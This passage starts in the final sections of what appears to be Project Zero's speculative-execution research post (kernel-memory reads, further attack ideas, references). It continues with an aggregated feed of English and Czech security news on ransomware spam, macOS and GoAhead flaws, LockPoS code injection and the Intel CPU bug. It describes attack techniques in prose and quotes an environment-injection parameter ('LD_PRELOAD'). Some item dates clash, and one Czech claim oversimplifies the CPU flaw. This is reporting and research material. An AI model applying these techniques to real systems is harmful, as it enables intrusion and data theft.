Now, by pointing R8 and R9 at the mapping of a guest-owned page in the physmap, it is possible to speculatively execute arbitrary unvalidated eBPF bytecode in the host kernel. Then, relatively straightforward bytecode can be used to leak data into the cache.
Variant 3: Rogue data cache load
Basically, read Anders Fogh's blogpost: https://cyber.wtf/2017/07/28/negative-result-reading-kernel-memory-from-user-mode/
In summary, an attack using this variant of the issue attempts to read kernel memory from userspace without misdirecting the control flow of kernel code. This works by using the code pattern that was used for the previous variants, but in userspace. The underlying idea is that the permission check for accessing an address might not be on the critical path for reading data from memory to a register, where the permission check could have significant performance impact. Instead, the memory read could make the result of the read available to following instructions immediately and only perform the permission check asynchronously, setting a flag in the reorder buffer that causes an exception to be raised if the permission check fails.
We do have a few additions to make to Anders Fogh's blogpost:
"Imagine the following instruction executed in usermode
mov rax,[somekernelmodeaddress]
It will cause an interrupt when retired, [...]"
It is also possible to already execute that instruction behind a high-latency mispredicted branch to avoid taking a page fault. This might also widen the speculation window by increasing the delay between the read from a kernel address and delivery of the associated exception.
"First, I call a syscall that touches this memory. Second, I use the prefetcht0 instruction to improve my odds of having the address loaded in L1."
When we used prefetch instructions after doing a syscall, the attack stopped working for us, and we have no clue why. Perhaps the CPU somehow stores whether access was denied on the last access and prevents the attack from working if that is the case?
"Fortunately I did not get a slow read suggesting that Intel null’s the result when the access is not allowed."
That (read from kernel address returns all-zeroes) seems to happen for memory that is not sufficiently cached but for which pagetable entries are present, at least after repeated read attempts. For unmapped memory, the kernel address read does not return a result at all.
Ideas for further research
We believe that our research provides many remaining research topics that we have not yet investigated, and we encourage other public researchers to look into these.
This section contains an even higher amount of speculation than the rest of this blogpost - it contains untested ideas that might well be useless.
Leaking without data cache timing
It would be interesting to explore whether there are microarchitectural attacks other than measuring data cache timing that can be used for exfiltrating data out of speculative execution.
Other microarchitectures
Our research was relatively Haswell-centric so far. It would be interesting to see details e.g. on how the branch prediction of other modern processors works and how well it can be attacked.
Other JIT engines
We developed a successful variant 1 attack against the JIT engine built into the Linux kernel. It would be interesting to see whether attacks against more advanced JIT engines with less control over the system are also practical - in particular, JavaScript engines.
More efficient scanning for host-virtual addresses and cache sets
In variant 2, while scanning for the host-virtual address of a guest-owned page, it might make sense to attempt to determine its L3 cache set first. This could be done by performing L3 evictions using an eviction pattern through the physmap, then testing whether the eviction affected the guest-owned page.
The same might work for cache sets - use an L1D+L2 eviction set to evict the function pointer in the host kernel context, use a gadget in the kernel to evict an L3 set using physical addresses, then use that to identify which cache sets guest lines belong to until a guest-owned eviction set has been constructed.
Dumping the complete BTB state
Given that the generic BTB seems to only be able to distinguish 231-8 or fewer source addresses, it seems feasible to dump out the complete BTB state generated by e.g. a hypercall in a timeframe around the order of a few hours. (Scan for jump sources, then for every discovered jump source, bisect the jump target.) This could potentially be used to identify the locations of functions in the host kernel even if the host kernel is custom-built.
The source address aliasing would reduce the usefulness somewhat, but because target addresses don't suffer from that, it might be possible to correlate (source,target) pairs from machines with different KASLR offsets and reduce the number of candidate addresses based on KASLR being additive while aliasing is bitwise.
This could then potentially allow an attacker to make guesses about the host kernel version or the compiler used to build it based on jump offsets or distances between functions.
Variant 2: Leaking with more efficient gadgets
If sufficiently efficient gadgets are used for variant 2, it might not be necessary to evict host kernel function pointers from the L3 cache at all; it might be sufficient to only evict them from L1D and L2.
Various speedups
In particular the variant 2 PoC is still a bit slow. This is probably partly because:
It only leaks one bit at a time; leaking more bits at a time should be doable.
It heavily uses IRETQ for hiding control flow from the processor.
It would be interesting to see what data leak rate can be achieved using variant 2.
Leaking or injection through the return predictor
If the return predictor also doesn't lose its state on a privilege level change, it might be useful for either locating the host kernel from inside a VM (in which case bisection could be used to very quickly discover the full address of the host kernel) or injecting return targets (in particular if the return address is stored in a cache line that can be flushed out by the attacker and isn't reloaded before the return instruction).
However, we have not performed any experiments with the return predictor that yielded conclusive results so far.
Leaking data out of the indirect call predictor
We have attempted to leak target information out of the indirect call predictor, but haven't been able to make it work.
Vendor statements
The following statement were provided to us regarding this issue from the vendors to whom Project Zero disclosed this vulnerability:
Intel
No current statement provided at this time.
AMD
AMD provided the following link: http://www.amd.com/en/corporate/speculative-execution
ARM
Arm recognises that the speculation functionality of many modern high-performance processors, despite working as intended, can be used in conjunction with the timing of cache operations to leak some information as described in this blog. Correspondingly, Arm has developed software mitigations that we recommend be deployed.
Specific details regarding the affected processors and mitigations can be found at this website: https://developer.arm.com/support/security-update
Arm has included a detailed technical whitepaper as well as links to information from some of Arm’s architecture partners regarding their specific implementations and mitigations.
Literature
Note that some of these documents - in particular Intel's documentation - change over time, so quotes from and references to it may not reflect the latest version of Intel's documentation.
https://www.intel.com/content/dam/www/public/us/en/documents/manuals/64-ia-32-architectures-optimization-manual.pdf: Intel's optimization manual has many interesting pieces of optimization advice that hint at relevant microarchitectural behavior; for example:
"Placing data immediately following an indirect branch can cause a performance problem. If the data consists of all zeros, it looks like a long stream of ADDs to memory destinations and this can cause resource conflicts and slow down branch recovery. Also, data immediately following indirect branches may appear as branches to the branch predication [sic] hardware, which can branch off to execute other data pages. This can lead to subsequent self-modifying code problems."
"Loads can:[...]Be carried out speculatively, before preceding branches are resolved."
"Software should avoid writing to a code page in the same 1-KByte subpage that is being executed or fetching code in the same 2-KByte subpage of that is being written. In addition, sharing a page containing directly or speculatively executed code with another processor as a data page can trigger an SMC condition that causes the entire pipeline of the machine and the trace cache to be cleared. This is due to the self-modifying code condition."
"if mapped as WB or WT, there is a potential for speculative processor reads to bring the data into the caches"
"Failure to map the region as WC may allow the line to be speculatively read into the processor caches (via the wrong path of a mispredicted branch)."
https://software.intel.com/en-us/articles/intel-sdm: Intel's Software Developer Manuals
http://www.agner.org/optimize/microarchitecture.pdf: Agner Fog's documentation of reverse-engineered processor behavior and relevant theory was very helpful for this research.
http://www.cs.binghamton.edu/~dima/micro16.pdf and https://github.com/felixwilhelm/mario_baslr: Prior research by Dmitry Evtyushkin, Dmitry Ponomarev and Nael Abu-Ghazaleh on abusing branch target buffer behavior to leak addresses that we used as a starting point for analyzing the branch prediction of Haswell processors. Felix Wilhelm's research based on this provided the basic idea behind variant 2.
https://arxiv.org/pdf/1507.06955.pdf: The rowhammer.js research by Daniel Gruss, Clémentine Maurice and Stefan Mangard contains information about L3 cache eviction patterns that we reused in the KVM PoC to evict a function pointer.
https://xania.org/201602/bpu-part-one: Matt Godbolt blogged about reverse-engineering the structure of the branch predictor on Intel processors.
https://www.sophia.re/thesis.pdf: Sophia D'Antoine wrote a thesis that shows that opcode scheduling can theoretically be used to transmit data between hyperthreads.
https://gruss.cc/files/kaiser.pdf: Daniel Gruss, Moritz Lipp, Michael Schwarz, Richard Fellner, Clémentine Maurice, and Stefan Mangard wrote a paper on mitigating microarchitectural issues caused by pagetable sharing between userspace and the kernel.
https://www.jilp.org/: This journal contains many articles on branch prediction.
http://blog.stuffedcow.net/2013/01/ivb-cache-replacement/: This blogpost by Henry Wong investigates the L3 cache replacement policy used by Intel's Ivy Bridge architecture.
Necurs botnet involved in massive ransomware campaigns at the end of 2017
3.1.2017 securityaffairs Ransomware
The Necurs botnet made the headlines at year-end sending out tens of millions of spam emails daily as part of massive ransomware campaigns.
Necurs was not active for a long period at the beginning of 2017 and resumed it activity in April.
The Necurs botnet was used in the past months to push many other malware, including Locky, Jaff, GlobeImposter, Dridex , Scarab and the Trickbot.
According to data collected by the experts at AppRiver, between December 19 and December 29, 2017, the Necurs botnet was involved in the distribution of ransomware. Crooks use typical holiday-themed scam emails to distribute both Locky and GlobeImposter, malicious messages used .vbs (Visual Basic Script) or .js (JavaScript) files inside a .7z archive.

Starting on Dec. 19, the Necurs botnet was observed sending tens of millions of spam emails daily to distribute ransomware, the peak was reached on December 20th with over 47 million email (peaking at 5.7 million per hour).
“On Dec. 19, AppRiver’s filters stopped 45,976,814 malicious emails sent by the Necurs botnet. Maximum traffic for it was a just more than 4.6 million emails per hour. These were all .7z that contained malicious .vbs files leading to an infection.” reads the analysis published by AppRiver.

Experts noticed that during the first day operators only used vbs files inside the .7z archive, while the second day they started using also .js files.
“On Dec. 21 and 22, the traffic switched back over to the .js files and began to taper off. We saw 36,290,981 and 29,602,971 messages blocked respectively, for those two days, before the botnet went quiet from Dec. 23-25. Today (Dec. 26), Necurs re-awoke from its slumber for a couple hours then went quiet again.” continues the analysis.
“Hard to say why, however, I would hypothesize the operators may have been testing or monitoring the rate of infections and realized many workers are on vacation. As of the time this blog was authored we’ve captured the below statistics for today”
The activity of the botnet increased again on Dec. 28-29, on the first day it peaked 6.5 million messages early morning, on the next day, the Necurs botnet sent out nearly 59 million ransomware messages.
Apple Working on Patch for New Year's Eve macOS Flaw
4.1.2018 securityweek Apple
Apple is aware of the macOS vulnerability disclosed by a researcher on New Year’s Eve and the company plans on patching it later this month.
A security expert who uses the online moniker Siguza has made public the details and proof-of-concept (PoC) code for a local privilege escalation vulnerability affecting all versions of the macOS operating system.
The flaw, which the researcher described as a “zero day,” allows a malicious application installed on the targeted system to execute arbitrary code and obtain root privileges.
Apple is working on patching the vulnerability and has shared some mitigation advice until the fix becomes available.
“Apple is committed to the security of our customers’ devices and data, and we plan to patch this issue in a software update later this month,” Apple said in a statement emailed to SecurityWeek. “Since exploiting the vulnerability requires a malicious app to be loaded on your Mac, we recommend downloading software only from trusted sources such as the Mac App Store.”
The flaw affects IOHIDFamily, a kernel extension designed for human interface devices (e.g. touchscreens and buttons). Siguza discovered that some security bugs in this component introduce a kernel read/write vulnerability, which he has dubbed IOHIDeous.
The exploit created by the hacker also disables the System Integrity Protection (SIP) and Apple Mobile File Integrity (AMFI) security features.
The PoC exploit is not stealthy as it needs to force a logout of the legitimate user. However, the researcher said an attacker could design an exploit that is triggered when the targeted device is manually rebooted or shut down.
Some of the PoC code made available by Siguza only works on macOS High Sierra 10.13.1 and earlier, but the researcher believes it can be adapted for version 10.13.2 as well.
The vulnerability has been around since at least 2002, but it could actually be much older.
Siguza says he is not concerned that malicious actors will abuse his PoC exploit as the vulnerability is not remotely exploitable. The hacker claims he would have privately disclosed the flaw to Apple had it been remotely exploitable or if the tech giant’s bug bounty program covered macOS.
Google Patches Multiple Critical, High Risk Vulnerabilities in Android
4.1.2018 securityweek Android
Google patched several Critical and High severity vulnerabilities as part of its Android Security Bulletin for January 2018.
A total of 38 security flaws were resolved in the popular mobile OS this month, 20 as part of the 2018-01-01 security patch level and 18 in the 2018-01-05 security patch level. Five of the bugs were rated Critical and 33 were rated High risk.
Four of the vulnerabilities addressed with the 2018-01-01 security patch level were rated Critical, all of them remote code execution bugs. The remaining 16 issues resolved in this patch level were High risk elevation of privilege and denial of service vulnerabilities.
An elevation of privilege bug that Google patched in Android runtime could be exploited remotely to bypass user interaction requirements in order to gain access to additional permissions.
The most severe of the 15 vulnerabilities resolved in Media framework could allow an attacker using a specially crafted malicious file to execute arbitrary code within the context of a privileged process. These include 3 Critical remote code execution bugs, 4 High severity elevation of privilege issues, and 8 High risk denial of service flaws.
One other Critical remote code execution bug was patched in System, along with two High severity elevation of privilege flaws and one High risk denial of service vulnerability.
Only one of the flaws fixed with the 2018-01-05 security patch level was a Critical vulnerability. Along with 6 High severity flaws, it was affecting Qualcomm closed-source components.
The patch level also resolved a High risk denial of service issue in HTC components and High risk elevation of privilege bugs in LG components, Media framework, MediaTek components, and NVIDIA components (one in each).
The security patch level addressed three High severity elevation of privilege and one information disclosure bug in Kernel components, along with two High risk elevation of privilege vulnerabilities in Qualcomm components.
Google also resolved 46 vulnerabilities in Google devices as part of the Pixel / Nexus Security Bulletin—January 2018. Most of the flaws were rated Moderate severity, exception making issues addressed in Media framework (some were rated Low risk and others were rated High severity on older Android versions).
Impacted components included Framework (1 vulnerability), Media framework (16 vulnerabilities), System (1 flaw), Broadcom components (1 issue), HTC components (1 flaw), Kernel components (7 bugs), MediaTek components (1 issue), and Qualcomm components (18 vulnerabilities).
In addition to patching security flaws, the security bulletin also addressed functionality issues on Pixel devices. The update adjusted the handling of key upgrades in keystore and improved stability and performance after installing an OTA.
On Google devices, all of these issues are fixed as part of the security patch levels of 2018-01-05 or later.
Devices Running GoAhead Web Server Prone to Remote Attacks
4.1.2018 securityweek Attack
A vulnerability affecting all versions of the GoAhead web server prior to version 3.6.5 can be exploited to achieve remote code execution (RCE) on Internet of Things (IoT) devices.
GoAhead is a small web server employed by numerous companies, including IBM, HP, Oracle, Boeing, D-link, and Motorola, is “deployed in hundreds of millions of devices and is ideal for the smallest of embedded devices,” according to EmbedThis, its developer.
The web server is currently present on over 700,000 Internet-connected devices out there, a Shodan search has revealed.
However, not all of these devices are impacted by said remote code execution vulnerability. Tracked as CVE-2017-17562, the vulnerability is triggered only in special conditions and affects only devices with servers running *nix that also have CGI support enabled with dynamically linked executables (CGI scripts).
Discovered by Elttam security researchers, the flaw is the “result of initializing the environment of forked CGI scripts using untrusted HTTP request parameters.” If the aforementioned conditions are met, the behavior can be abused for remote code execution when combined with the glibc dynamic linker, using special variables such as LD_PRELOAD.
The security researchers discovered that the issue affects all versions of the GoAhead source since at least 2.5.0, with the optional CGI support enabled.
The bug resides in the cgiHandler function, “which starts by allocating an array of pointers for the envp argument of the new process, followed by initializing it with the key-value pairs taken from HTTP request parameters. Finally, the launchCgi function is called which forks and execve’s the CGI script,” Elttam explains.
While REMOTE_HOST and HTTP_AUTHORIZATION are filtered, the remaining parameters are considered trusted and are passed along unfiltered. Thus, an attacker can control arbitrary environment variables used in a new CGI process.
To resolve the issue, EmbedThis introduced a skip for special parameter names and a prefix of all other parameters with a static string. This patch should resolve the issue even when parameters of the form a=b%00LD_PRELOAD%3D are used, Elttam says.
The issue, the researchers say, could exist in other services as well, not only in GoAhead web servers compiled with CGI support enabled.
“Although the CGI handling code remained relatively stable in all versions of the web server (which made it the ideal target), there has been a significant amount of code churn over the years in other modules. It’s possible there are other interesting vulnerabilities [in the web server],” Elttam concludes.
DMARC Implemented on Half of U.S. Government Domains
4.1.2018 securityweek Safety
Government agencies in the United States have made progress in the implementation of the DMARC standard in response to a Department of Homeland Security (DHS) directive, but the first deadline is less than two weeks away.
The Binding Operational Directive (BOD) 18-01 issued by the DHS in mid-October instructs all federal agencies to start using web and email security technologies such as HTTPS, STARTTLS and DMARC.
DMARC (Domain-based Message Authentication, Reporting and Conformance) is an email authentication, policy, and reporting protocol designed to detect and prevent email spoofing. Organizations can set the DMARC policy to “none” in order to only monitor unauthenticated emails, “quarantine” to send them to the spam or junk folder, or “reject” to completely block their delivery.
The DHS has ordered government agencies to implement DMARC with at least a “none” policy by January 15. Organizations will then need to set their DMARC policy to “reject” within one year.
A few days after the DHS made the announcement, security firm Agari checked over 1,000 domains owned by federal agencies and found that only 18% had implemented DMARC. By mid-November it increased to 34% and in December it reached 47%.
However, only 16% of them had deployed “quarantine” or “reject” policies by December, an increase of two percentage points compared to the previous month.

More than 20 agencies have fully implemented DMARC, including the Federal Communications Commission (FCC), the Federal Trade Commission (FTC), the Senate, the Postal Service, the Department of Health and Human Services (HHS), and Department of Veterans Affairs.
The HHS has deployed DMARC across more than 100 of its domains, including ones used by Healthcare.gov, the National Institutes of Health (NIH), and the Centers for Disease Control and Prevention (CDC).
Agari said the overall email attack rate for government customers that had implemented DMARC dropped to less than one percent.
“Deploying a DMARC policy where p=none is simple, but it is only the first step,” Agari said in a report published on Tuesday. “To fully protect against phishing threats against both the federal government and the public at large (and maintain strong email governance), federal agencies must ultimately move to Quarantine and Reject policies.”
LockPoS Adopts New Injection Technique
4.1.2018 securityweek Virus
The LockPoS Point-of-Sale (PoS) malware has been leveraging a new code injection technique to compromise systems, Cyberbit researchers say.
First detailed in July this year, LockPoS steals credit card data from the memory of computers attached to PoS credit card scanners. The malware was designed to read the memory of running processes and collect credit card data that is then sent to its command and control (C&C) server.
Previous analysis revealed that the threat used a dropper that injects it directly into the explorer.exe process. After execution, the dropper extracts a resource file from itself and injects various components that load the final LockPoS payload.
The malware is now employing an injection method that appears to be a new variant of a technique previously employed by the Flokibot PoS malware. With LockPoS distributed from the Flokibot botnet, and with the two threats sharing similarities, this doesn’t come as a surprise.
One of the injection techniques employed by LockPoS involves creating a section object in the kernel, calling a function to map a view of that section into another process, then copying code into the section and creating a remote thread to execute the mapped code, Cyberbit says.
LockPoS was observed using 3 main routines to inject code into a remote process, namely NtCreateSection, NtMapViewOfSection, and NtCreateThreadEx, all three exported from ntdll.dll, a core Dynamic-link library (DLL) file in the Windows operating system.
Instead of calling said routines, the malware maps ntdll.dll from the disk to its own virtual address space, which allows it to maintain a “clean” copy of the DLL file. LockPoS also allocates a buffer for saving the system calls number, copies malicious code to the shared mapped section, then creates a remote thread in explorer.exe to execute its malicious code.
By using this “silent” malware injection method, the malware can avoid any hooks that anti-malware software might have installed on ntdll.dll, thus increasing the chances of a successful attack.
“This new malware injection technique suggests a new trend could be developing of using old sequences in a new way that makes detection difficult,” Hod Gavriel, malware analyst at Cyberbit, explains.
While most endpoint detection and response (EDR) and next-gen antivirus products already monitor the Windows functions in user mode, kernel functions can’t be monitored in Windows 10, where the kernel space is still guarded. To ensure successful detection, improved memory analysis should be employed, the researcher says.
První odhady byly příliš opatrné. Počítače kvůli chybě zpomalí až o polovinu
4.1.2018 Novinky/Bezpečnost Hardware
Nově objevená chyba v procesorech Intel bude mít daleko větší dopad na celkový výkon počítačů, než se původně předpokládalo. První testy naznačovaly, že rychlost procesorů poklesne v určitých početních úkonech až o 17 %. Nyní se však ukázalo, že v některých případech může být pokles výkonu až poloviční. Upozornil na to server ZDNet.
Nejrůznější testy procesorů od Intelu – a toho, jak se chovají před a po instalaci bezpečnostní aktualizace – doslova zaplavily internet. Prakticky všechny se shodují v tom, že úbytek výkonu není plošný, ale projevuje se jen při určitých pracích na počítačích.
Například při práci s videem a různými šifrovacími programy zaznamenal server Computerbase pokles výkonu pouze v řádu jednotek procent, což běžný uživatel nemá v praxi příliš šanci postřehnout.
Například při práci s databázemi však je již propad výrazně citelnější – zpravidla testy pojednávají o propadu okolo 20 %. Serveru Grsecurity však v některých testech vyšly propady výkonu pod operačním systémem Linux až o 51 %.
Sluší se připomenout, že chyba objevená v samotném jádře procesorů se týká prakticky všech desktopových platforem, tedy vedle zmiňovaného Linuxu také Windows a macOS.
AMD dává od kauzy ruce pryč
Zpráva serveru Grsecurity je zajímavá také tím, že podle ní se chyba týká i konkurenčních procesorů od AMD. A propady výkonu jsou po úpravách operačního systému stejně výrazné jako v případě Intelu.
Softwarový inženýr AMD Tom Lendecky však opakovaně prohlásil, že čipy tohoto podniku využívají zcela jinou architekturu než Intel, díky čemuž se jich aktuální problémy vůbec netýkají. Procesory totiž pracují jinak s pamětí a jádrem, a nemohou být tedy útočníky zneužity.
Lendecky však připustil, že AMD také vydalo nedávno bezpečnostní aktualizaci pro procesory. Ta se však k problémům Intelu nevztahuje.
Intel mlčí. Zatím
Na problém ve středu upozornil server The Register. V několika posledních generacích procesorů Intelu byla podle něj odhalena hardwarová chyba. Podobný bezpečnostní problém se vyskytl i u čipů platformy ARM, které využívá většina mobilních telefonů.
Kvůli chybě mohou, zjednodušeně řečeno, počítačoví piráti propašovat virus přímo do procesoru, aniž by se před ním mohl uživatel jakkoli chránit. Intel zatím drží všechny informace k chybě pod přísným embargem, v opačném případě by jen napomohla ke zneužití kritické bezpečnostní chyby.
Neukládejte si důležitá hesla do prohlížeče. Nejsou tam v bezpečí!
4.1.2018 Živě.cz Zabezpečení
Neukládejte si důležitá hesla do prohlížeče. Nejsou tam v bezpečí!Neukládejte si důležitá hesla do prohlížeče. Nejsou tam v bezpečí!
Většina webových prohlížečů obsahuje správu hesel, která ukládá vaše přihlašovací údaje. Výzkumníci z Princetonské univerzity však zjistili, že existují skripty, které dokážou uložené údaje z prohlížečů tajně extrahovat, upozornil The Verge.
Výzkumníci zkoumali dva existující rozšířené skripty AdThink a OnAudience, které se využívají k marketingovým účelům. Oba jsou navrženy tak, aby získaly identifikovatelné informace ze správců hesel. Pokud si uložíte přihlašovací údaje do prohlížeče, systém tato data použije při příští návštěvě. Skripty pracují na pozadí webové stránky a vkládají do ní neviditelné přihlašovací formuláře, které pak prohlížeč vyplní automaticky.
Systém tímto způsobem sbírá přihlašovací jména k webovým službám. Získané údaje slouží jako ID uživatele a sledují jaké stránky navštěvuje. Na základě těchto informací mohou firmy lépe cílit svou reklamu. Samotná technika sice není novinkou, ale doposud byla známá z oblasti spíše z oblasti spywaru. Poprvé tuto techniku používají reklamní agentury.
Může sbírat i hesla
Pluginy se zaměřují na e-mailové adresy a přihlašování jména, avšak systém se dá nastavit i tak, aby sbíral i přihlašovací hesla. Ta jsou sice uložena v zašifrované podobě, ale při „předání“ hesla stránce do formulářového pole je pochopitelně dekódováno, aby mohlo dojít k přihlášení. Následně už dojde k jeho zašifrování na úrovni webu a posílá se k ověření na server. Ne každý prohlížeč má přitom dostatečně silnou kontrolu nad tím, jak je zacházeno s heslem v odhalené podobě.
Vydavatelé webových prohlížečů by měli změnit fungování správců hesel, řekl jeden z profesorů, který se projektu účastnil. Navrhl, že jedním z nejbezpečnějších řešení by bylo správce hesel v prohlížečích jednoduše zrušit.
Potěší alespoň to, že vědci nezjistili ani na jedné z 50 tisíc testovaných stránek, že by docházelo k získávání hesel. Nalezeno byly pouze skripty sbírající přihlašovací jména a e-mailové adresy.
Vyzkoušejte si to
Získávání údajů si můžete ověřit sami na stránce, kterou výzkumníci vytvořili. Stačí když zadáte vymyšlený e-mail, heslo a údaje uložíte do vašeho prohlížeče. Poté přejdete na další stránku a tam vám zobrazí údaje, které jste si pro tento web do prohlížeče uložili. Po této zkušenosti si zřejmě uděláte v prohlížeči čistku důležitých přihlašovacích údajů, což lze jenom doporučit.
V prohlížečích existuje správa hesel, kde můžete všechny uložené údaje zkontrolovat a případně promazat. V prohlížeči Chrome je trochu schovaná v nastavení, ale snadno se k ní dostanete přímo přes adresu: chrome://settings/passwords
Kdo napadl v říjnu volební weby? Policie stále pátrá
4.1.2018 Novinky/Bezpečnost Počítačový útok
Policie se stále zabývá hackerským útokem na volební weby Českého statistického úřadu (ČSÚ), který se uskutečnil loni v říjnu. Útok během volebního víkendu dočasně znepřístupnil informační stránky pro veřejnost, volební výsledky ale neovlivnil. Útočníka se však zatím ochráncům zákona dopadnout nepodařilo. Potvrdil to mluvčí Národní centrály proti organizovanému zločinu (NCOZ) Jaroslav Ibehej.
Kvůli hackerskému útoku byly volební weby volby.cz a volbyhned.cz nedostupné zhruba 2,5 hodiny. Šlo o tzv. DDoS útok (Distributed Denial of Service). Ten má vždy stejný scénář, stovky tisíc počítačů začnou přistupovat v jeden okamžik na konkrétní server. Ten zpravidla nezvládne tak vysoké množství požadavků zpracovat a spadne. Pro běžné uživatele se pak takto napadená webová stránka tváří jako nedostupná.
A přesně to bylo příčinou výpadku zmiňovaných volebních webů.
Výsledky voleb útok neovlivnil
„Národní centrála proti organizovanému zločinu, sekce kybernetické kriminality, se stále zabývá DDoS útokem na komunikační infrastrukturu externího dodavatele ČSÚ, v důsledku čehož byly zaznamenány výpadky na webech, které zveřejňovaly výsledky voleb do Poslanecké sněmovny Parlamentu České republiky," uvedl pro ČTK Ibehej.
Hackeři útočili přímo na síť operátora O2, proto byly weby volby.cz a volbyhned.cz nedostupné. „Je třeba zdůraznit, že DDoS útoky díky technickému řešení nijak neovlivnily sčítání hlasů ani systémy statistického úřadu,“ uvedla na dotaz Novinek mluvčí O2 Lucie Pecháčková.
Přiblížila, jak se útoky po uzavření volebních místností uskutečnily. „Poprvé se náznaky útoku objevily kolem 14. hodiny a v průběhu odpoledne několikrát vyřadily z provozu prezentační web volby.cz. Situaci jsme začali okamžitě řešit a v 16:30 se podařilo útoky definitivně odklonit,“ zdůraznila Pecháčková.
Kdy bude vyšetřování celého útoku uzavřeno, zatím není jasné. „O tom, jak dlouho bude trvat prověřování, zatím nebudeme spekulovat,“ uzavřel mluvčí NCOZ.
Případem se zabývá policie
ČSÚ zatím nechtěl útoky komentovat, protože je vyšetřuje policie a NÚKIB.
„Dle dostupných informací jde v případě tohoto DDoS útoku o víceméně dobře zvládnutý bezpečnostní incident. Výsledky voleb dle našeho názoru nemohl ovlivnit," podotkl ředitel bezpečnostní divize DCIT Karel Miko.
Podle technického ředitele antivirové firmy Eset Miroslava Dvořáka se dá podobným útokům čelit dostatečně robustní infrastrukturou v kombinaci s filtračními mechanismy. Lze to zajistit vlastními silami či využitím nabídek externích společností, tzv. scrubingových center. Vždy se zohledňuje nákladová efektivita takové ochrany.
Chyba v procesorech. Většina počítačů na světě se zpomalí
4.1.2018 Novinky/Bezpečnost Hardware
Prakticky celý svět žije v posledních týdnech kauzou týkající se úmyslného zpomalování chytrých telefonů iPhone od společnosti Apple. Jenže nový rok přinesl ještě daleko větší problém, který se dotkne drtivé většiny počítačů na světě – kvůli hardwarové chybě se zpomalí.
Že společnost Apple úmyslně zpomaluje iPhony, vyšlo najevo krátce před Vánocemi. Americký počítačový gigant od té doby tvrdí, že to „dělá v zájmu uživatelů“. Pokud je baterie příliš stará, snižuje se uměle výkon jablečných smartphonů, aby nedocházelo k neočekávaným chybám.
A jak se nyní ukazuje, problémy se zpomalováním svých systémů bude řešit také společnost Intel – největší výrobce procesorů pro stolní počítače, notebooky a tablety na světě. Podle serveru The Register totiž byla v několika posledních generacích procesorů tohoto výrobce odhalena hardwarová chyba, která má dalekosáhlé následky.
Při pohledu na technickou stránku věci je chyba opravdu kritická. Kvůli bezpečnostní trhlině se může dostat škodlivý kód do adresního prostoru, který byl vyhrazen pouze pro jádro systému. Řeč je tedy o prostoru, ke kterému neměl uživatel jinak přístup.
Antiviry by nemusely pomoci
Zjednodušeně řečeno tak kvůli chybě mohou počítačoví piráti propašovat virus přímo do procesoru, aniž by se před ním mohl uživatel jakkoliv chránit. S adresním prostorem totiž nemohou pracovat například ani antivirové programy.
V současnosti jsou uživatelský prostor i ten pro jádro systému v procesoru mapovány společně, oprava chyby však vyžaduje jejich oddělení. A to je podle serveru The Register ten největší problém, protože po implementování záplaty dochází k citelnému zpomalení celého systému.
Vzhledem k tomu, že procesory společnosti Intel využívá více než 80 % počítačových systémů na světě, jde skutečně o problém obrovských rozměrů. Všem uživatelům – domácím i firemním – se kvůli tomu totiž sníží výkon jejich sestav.
Společnost Intel zatím drží všechny informace o chybě pod přísným embargem. Dokud nebudou záplaty nainstalované na všech počítačích, pomohlo by zveřejnění všech detailů hackerům v plánování útoků, aby mohli chybu skutečně zneužít v praxi.
Výkon nižší téměř o pětinu
Podle serveru The Register se nicméně problémy týkají procesorů Intel Core šesté, sedmé a osmé generace. Dále pak trhlina postihuje čipy Xeon v5, v6, Xeon-W a také procesory Pentium a Atom z nižších řad Apollo Lake.
Různé zahraniční servery, které se specializují na testování hardwaru, začaly okamžitě zkoušet výkon svých sestav před a po instalaci záplaty. A výsledky jsou alarmující. V některých případech totiž výkon poklesne klidně až o 17 %, tedy téměř o pětinu, což je již opravdu výrazná ztráta.
Postiženy všechny systémy
Pokles výkonu se týká především situací, kdy jsou procesory nasazeny ve firemním sektoru, například v serverech, na kterých běží nejrůznější databáze. Problém se přitom týká všech nejpoužívanějších operačních systémů, tedy Windows, macOS i linuxových distribucí, které jsou nasazovány v serverové sféře.
Velké podniky již kvůli tomu nahlásily odstávky svých systémů, aby mohly nainstalovat potřebné záplaty. Amazon své virtualizační služby vypne na několik hodin ještě tento týden, Microsoft má stejný proces údržby naplánovaný na příští středu.
Stejně tak budou postupně nuceni provést aktualizace i běžní uživatelé, neboť v opačném případě vystavují své systémy možnému riziku. Zda bude společnost Intel úbytek výkonu svým zákazníkům nějak kompenzovat, není v tuto chvíli jasné.
Týká se problém i dalších výrobců?
Jak upozornil server Grsecurity, bezpečnostní aktualizaci vydala pro své procesory také konkurenční společnost AMD. Ta však v oficiálním prohlášení tvrdí, že možnost zneužitelnosti objevené trhliny je prakticky nulová a že její procesory by neměly po instalaci trápit ztráty výkonu.
Vzhledem k tomu, že procesory AMD jsou nainstalovány jen na minoritní části počítačů, testy se soustředí především na čipy od konkurenčního Intelu. Na podrobnější výsledky si tak budeme muset ještě nějakou dobu počkat.
Podobná chyba nicméně byla objevena i u čipů platformy ARM, které využívá většina mobilních telefonů. Společnost ARM oznámila, že již poskytla nástroje k odstranění bezpečnostních nedostatků.
Anonymous Italia hacked speed camera database and took over the police systems in Correggio
4.1.2017 securityaffairs Hacking
Anonymous Italy hacked and deleted the entire speed camera database and took over the police email and database system in Correggio.
Last week, Anonymous hacked a Speed Camera Database in Italy, the hacktivists took control of a local police computer system in Correggio, Italy and erased the entire archive containing speed camera tickets. According to Gazzetta di Reggio, the hackers also released internal emails and documents.

The hackers provided screenshots of the attack to several Italian newspapers, it seems they have wiped an entire archive containing 40 gigabytes worth of infringement photographs.

The Anonymous hackers sent a message using the e-mail account of the Correggio municipal police.
“Ho Ho Ho, Merry Christmas,” read the message from Anonymous.
The message announced the hack of the Concilia database and of the system developed by the company Verbatel, it also included the links and passwords to download them.
